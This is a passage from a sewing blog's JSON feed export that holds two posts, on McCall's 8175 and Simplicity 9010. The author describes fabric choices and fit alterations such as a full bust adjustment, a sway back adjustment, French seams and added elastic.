href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdapq1W2Y_7yPIe2Q0XZEo4VxzYNp5CDdOqyUk6hyphenhyphen1-4olXr7y0iwIB4gdTANkhWrY0H1E7yALMtJ2U7k3KEjQAQ467Mu2qLi_aVEih1SsoN8hYejKqU9fSnP8H_ZppOXYatoquw\/s2048\/McCall%2527s+7866+%2528Modified%2529+-+Erica+Bunker+DIY+Style%2521-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 7866 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdapq1W2Y_7yPIe2Q0XZEo4VxzYNp5CDdOqyUk6hyphenhyphen1-4olXr7y0iwIB4gdTANkhWrY0H1E7yALMtJ2U7k3KEjQAQ467Mu2qLi_aVEih1SsoN8hYejKqU9fSnP8H_ZppOXYatoquw\/s16000\/McCall%2527s+7866+%2528Modified%2529+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"McCall's 7866 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2021\/02\/mccalls-7866-modified.html\" target=\"_blank\"\u003EMcCall's 7866 (Modified)\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxKkilT5nmvFj0fIjh0pR6XH0r1jjbVvzJ6kKG-UkfY9X0OV6s7rc2iNKMCASEzZIkoPBPYixT95KmVWri9Fo7kbTcHW1spyat7Kzbr7yK-2rqGkW2BUL48lV7RBKNKIjdEXWPw\/s1600\/April+20-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mint Green with Cutouts - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxKkilT5nmvFj0fIjh0pR6XH0r1jjbVvzJ6kKG-UkfY9X0OV6s7rc2iNKMCASEzZIkoPBPYixT95KmVWri9Fo7kbTcHW1spyat7Kzbr7yK-2rqGkW2BUL48lV7RBKNKIjdEXWPw\/s16000\/April+20-9.jpg\" title=\"Mint Green with Cutouts - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/04\/mint-green-and-cutouts.html\" target=\"_blank\"\u003EMint Green with Cutouts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Y4ByPv0VWMRAEmsXVHU_hCr21Cm-oL5wghC7JJwY3SrXySqO4ABFXnXu4db2kNR4qp23iqEeNIm-clPCmEml2lPHndaFrbt8kStCuvbxdcGil7V6l4eYMCne7Bfd9m6udRRVEQ\/s1600\/McCall%2527s+6348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 6348 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Y4ByPv0VWMRAEmsXVHU_hCr21Cm-oL5wghC7JJwY3SrXySqO4ABFXnXu4db2kNR4qp23iqEeNIm-clPCmEml2lPHndaFrbt8kStCuvbxdcGil7V6l4eYMCne7Bfd9m6udRRVEQ\/s16000\/McCall%2527s+6348.jpg\" title=\"McCall's 6348 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/06\/what-im-wearing-cutouts-and-florals.html\" target=\"_blank\"\u003EMcCall's 6348\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7OoMwsBi60muJv3rSo1-llOeOuCoISp4QUz6hPmP_xnBHXyDOy-ncuK8UDG2l0lAPlaF_RGd6wIvFDCp6rD4wxxhF0et9cn6UnnD0zcRHhIjiTMd6fZB3o-dGfiCCCfGQ4yohuA\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1537\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7OoMwsBi60muJv3rSo1-llOeOuCoISp4QUz6hPmP_xnBHXyDOy-ncuK8UDG2l0lAPlaF_RGd6wIvFDCp6rD4wxxhF0et9cn6UnnD0zcRHhIjiTMd6fZB3o-dGfiCCCfGQ4yohuA\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThis dress is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8175\" target=\"_blank\"\u003EMcCall's 8175, #VanessaMcCalls\u003C\/a\u003E\u003C\/b\u003E. I cut view A\/B.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKp31fSPhRUCJaE9yOH9f0E6mH_RcAxq6oya8wtktBwqSjwcyhv5Cl3Pe2sgHMdGFa7CXp-owQH41GzdysAIXKip4e4dCmv3JoZs2B0g-1QCuQd0qUJla-WUY4UfNl8I0RJKOJQ\/s1800\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1199\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIKp31fSPhRUCJaE9yOH9f0E6mH_RcAxq6oya8wtktBwqSjwcyhv5Cl3Pe2sgHMdGFa7CXp-owQH41GzdysAIXKip4e4dCmv3JoZs2B0g-1QCuQd0qUJla-WUY4UfNl8I0RJKOJQ\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EMy fabric is \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/50550-3631-zs1311p-print-scuba\" target=\"_blank\"\u003E\u003Cb\u003EZS1311P Print Scuba\u003C\/b\u003E in \u003Cb\u003ENavy\/Merlot\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics\u003C\/b\u003E\u003C\/a\u003E. I love the colors of this fabric and I love the drape.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGC8vJqv9T0ZfaaB2wvDkLAceT-scl9JuEEBAYEHAzMoIn-G8gdvwwrXaD1Nt0nLhOxSePT56BnI8LNtoiAHwAPrwjBo9mEW6_8a2L9TQNAvKPwyg9G1NbAFMhZafBL-0kzFSxLA\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGC8vJqv9T0ZfaaB2wvDkLAceT-scl9JuEEBAYEHAzMoIn-G8gdvwwrXaD1Nt0nLhOxSePT56BnI8LNtoiAHwAPrwjBo9mEW6_8a2L9TQNAvKPwyg9G1NbAFMhZafBL-0kzFSxLA\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe first alteration I knew I had to make was a full bust adjustment. I don't like when a bodice like this has no shaping, so I added darts.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiOfheE1wHMdh-E9BLEFmpM9D81wudMjYs0M3-EFeGwrIKosaH9KAhQXyMyN-QGAmrJE83GpHeV225xEJ6e8CZKAvPwmkPGvFVUI5Re3LPYMkOGaaMYIN6TWjmm2iTDE7vd_AJVw\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiOfheE1wHMdh-E9BLEFmpM9D81wudMjYs0M3-EFeGwrIKosaH9KAhQXyMyN-QGAmrJE83GpHeV225xEJ6e8CZKAvPwmkPGvFVUI5Re3LPYMkOGaaMYIN6TWjmm2iTDE7vd_AJVw\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-13.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis is what my FBA looks like.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHT4cWYuBS7milyOE_jlgEWrrhjuYie-psc7g1-9oNnOnYJY2YiVMGF73xkYTu1Yj6I8vmf-c4JpU_5pHFO1vGK6Pg2GOnG8EVVQQMcBjRGQtEtu42Uj5w9To2j_Vv2ePpSWnig\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHT4cWYuBS7milyOE_jlgEWrrhjuYie-psc7g1-9oNnOnYJY2YiVMGF73xkYTu1Yj6I8vmf-c4JpU_5pHFO1vGK6Pg2GOnG8EVVQQMcBjRGQtEtu42Uj5w9To2j_Vv2ePpSWnig\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI'd typically have to do a sway back adjustment. But since the back is open, There were other ways to refine the fit. I had to take the skirt in at the sides to make sure it sat at the natural waist. And I the bodice didn't fit as close to the body as I liked, so I added elastic to the edge.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2veFjpoa6gIhPVogUpRovyy2FJjU-VOWvcKn28wLXxFMSPk5yx0H6vFw_xrwrGWZDSKG3-tBfTdpRM6oKaWK_gfTccoCkKbpGXfBUHDnZMCVTivGjhxgEDwkrWA7W5FEj4k1LVw\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2veFjpoa6gIhPVogUpRovyy2FJjU-VOWvcKn28wLXxFMSPk5yx0H6vFw_xrwrGWZDSKG3-tBfTdpRM6oKaWK_gfTccoCkKbpGXfBUHDnZMCVTivGjhxgEDwkrWA7W5FEj4k1LVw\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis was an afterthought alteration. It's not the neatest... but it was so necessary for a good fit on me. And the bodice is fully-lined.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3pmX8yww8nBV4G7nzc3Q-8eCg5LuQJEjqJsnrIZnsOl-3on48fJuskpGcymG1jYbaOSfr3amiT1N7q-m_eJI3677u6fpzVhr1gnNNywgZTSgC8VyA7PEA6Je54ZDvc-j1EMT6-g\/s2048\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3pmX8yww8nBV4G7nzc3Q-8eCg5LuQJEjqJsnrIZnsOl-3on48fJuskpGcymG1jYbaOSfr3amiT1N7q-m_eJI3677u6fpzVhr1gnNNywgZTSgC8VyA7PEA6Je54ZDvc-j1EMT6-g\/s16000\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"McCall's 8175 - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI love this dress so much. The vibrant colors make me feel so happy and I know I'll enjoy wearing it."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7077613447233568712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/mccalls-8175.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7077613447233568712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7077613447233568712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/04\/mccalls-8175.html","title":"McCall's 8175"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMKqIguvMyFD-alcxiJVAnc6yOurcAoAEhrrY9fzaIknv_W0DH8bnUfh_Vmn5ZuokgaVrWv9BALRYZ-gvXoAaaWTW3zO0wnjY8rt4-h30hin6K-FgSO2TO1qLuxSl1XcC0IS1pg\/s72-c\/McCall%2527s+8175+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5460958062558841568"},"published":{"$t":"2021-04-12T11:00:00.001-05:00"},"updated":{"$t":"2021-04-12T11:28:38.378-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"open-back"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 9010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"}],"title":{"type":"text","$t":"Simplicity 9010!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcxQFwOTslwydVZQv5BZylZyflNTlElTD1dlfmAuq8zOIPKGX7qCBEMgkNO6S1YaK5jg7j_L0S7yAhq-1tSoywNcO5qbQ3AQljhLn4AlYYlpDrTjKnD1oDu756k8Ouf7QWyP_8w\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcxQFwOTslwydVZQv5BZylZyflNTlElTD1dlfmAuq8zOIPKGX7qCBEMgkNO6S1YaK5jg7j_L0S7yAhq-1tSoywNcO5qbQ3AQljhLn4AlYYlpDrTjKnD1oDu756k8Ouf7QWyP_8w\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-12.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis is a dress that I've had laying around to sew for months. It was so easy and quick, I don't know what took me so long.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPCRA7_o89ot_I_8u938AI9VQWQcLoW-q98j0qQOTf86_nhBfkIpx-Js880cNjdSsQMwkcEZW4YQYjZEXVHrOguj77ULK6WuSz202IXY-hez3f_Ev5nzRl_YX4uYiJSiXuZXEd0Q\/s1800\/IMG_5371.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1800\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPCRA7_o89ot_I_8u938AI9VQWQcLoW-q98j0qQOTf86_nhBfkIpx-Js880cNjdSsQMwkcEZW4YQYjZEXVHrOguj77ULK6WuSz202IXY-hez3f_Ev5nzRl_YX4uYiJSiXuZXEd0Q\/s16000\/IMG_5371.PNG\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe pattern is \u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/brands\/simplicity-sewing-pattern-s9010-misses-dresses-with-length-variation\/\" target=\"_blank\"\u003ESimplicity 9010\u003C\/a\u003E\u003C\/b\u003E and I made view C. I cut a size 16 and made my normal alterations and adjustments.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXb1SW08nTkw8pi7z4SAnLcHFusTqKfIEK-5_H9THrOYNoU0WtLjgKQ-YcYxnESCQNnRUOix_GpGN3G_eacE4RB12v-Dmwp02xnP6P7xjPOzhHRwGiaTa53nTG3DZfKpdyFrxa2w\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXb1SW08nTkw8pi7z4SAnLcHFusTqKfIEK-5_H9THrOYNoU0WtLjgKQ-YcYxnESCQNnRUOix_GpGN3G_eacE4RB12v-Dmwp02xnP6P7xjPOzhHRwGiaTa53nTG3DZfKpdyFrxa2w\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-8.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI made a one inch sway back adjustment; 2\" full seat adjustment and I added 3\" of length.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-yNuRS8moXYJXESc1rIFb0d4_5BcWBnN8sgcudYIldex0aeh1yLd5YmUkcpGp6KiDdSGRKuf97vT5e4YscSSCMOb2RxuhrIg0uyQxGxdt7OPGWNgS2zJk21V3d7J3OlbSQjuZpw\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-yNuRS8moXYJXESc1rIFb0d4_5BcWBnN8sgcudYIldex0aeh1yLd5YmUkcpGp6KiDdSGRKuf97vT5e4YscSSCMOb2RxuhrIg0uyQxGxdt7OPGWNgS2zJk21V3d7J3OlbSQjuZpw\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8tTMsaujAtCTyKZcsjxpnnW-_R6a9qx6IeZ41AaZLv2HKlGBkyMvCdGeceHI0FzqNm9ebW8wyW2MNe7qcku8ZYSnSckA7wJsN_IbfILUEUB2R261UE_GiIckjrlaHWGPYRKsfQ\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8tTMsaujAtCTyKZcsjxpnnW-_R6a9qx6IeZ41AaZLv2HKlGBkyMvCdGeceHI0FzqNm9ebW8wyW2MNe7qcku8ZYSnSckA7wJsN_IbfILUEUB2R261UE_GiIckjrlaHWGPYRKsfQ\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI constructed the dress with French seams and narrow hems instead of bias binding.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFj0_EgiwuWhzY0OwSqWFJRQOuh8jpRPx4-1Ovm0OhhTNI9JfB4-3KzMdPaNP0FkAbVeVNPLG2LG3ZMleRBNs-k3teSn6kgPgwLWDd7YmVM6ge3nqYkELK0BF7Bq35BlnIhFhjw\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGFj0_EgiwuWhzY0OwSqWFJRQOuh8jpRPx4-1Ovm0OhhTNI9JfB4-3KzMdPaNP0FkAbVeVNPLG2LG3ZMleRBNs-k3teSn6kgPgwLWDd7YmVM6ge3nqYkELK0BF7Bq35BlnIhFhjw\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiii0y6GbKoNEjw0Gt9igzuAGK2TUzyL-J5Zw78swNJCI_kGm4Q8K6zGS8ekF8K7Y58KVgoLnNdtCv68NNRa5QRdAE0kGuRYByZ3R5Zf7LJBQBjyOi_rr6FaNFU5S4w4ioejXFGgQ\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiii0y6GbKoNEjw0Gt9igzuAGK2TUzyL-J5Zw78swNJCI_kGm4Q8K6zGS8ekF8K7Y58KVgoLnNdtCv68NNRa5QRdAE0kGuRYByZ3R5Zf7LJBQBjyOi_rr6FaNFU5S4w4ioejXFGgQ\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-16.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI like the version with the ties. It makes for a perfect day dress. You can actually be comfortable moving around and doing daily things while wear it without fear of having it slide off your shoulders. And I tacked the back where the centers meet. It's perfectly bra-friendly.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFiXE8txvwbbKN2b8DnwkdvHES1Zug1Y8nvDxqA7vc1QttcDO4IzJPV6yIcogRTmwLGxmoHmjlRZg5SwAU9tKEPYgV177KyCm8PyDs8yAfrwz_k5xXerZBhP_27HKe0z3QB_7Ng\/s2048\/Simplicity+9010+-+Erica+Bunker+DIY+Style-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 9010 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFiXE8txvwbbKN2b8DnwkdvHES1Zug1Y8nvDxqA7vc1QttcDO4IzJPV6yIcogRTmwLGxmoHmjlRZg5SwAU9tKEPYgV177KyCm8PyDs8yAfrwz_k5xXerZBhP_27HKe0z3QB_7Ng\/s16000\/Simplicity+9010+-+Erica+Bunker+DIY+Style-10.jpg\" title=\"Simplicity 9010 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis dress is so cute and I just love it. I hope I get around to making at least another color. This one will no doubt be a spring\/summer staple.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5460958062558841568\/comments\/default","title":"Post 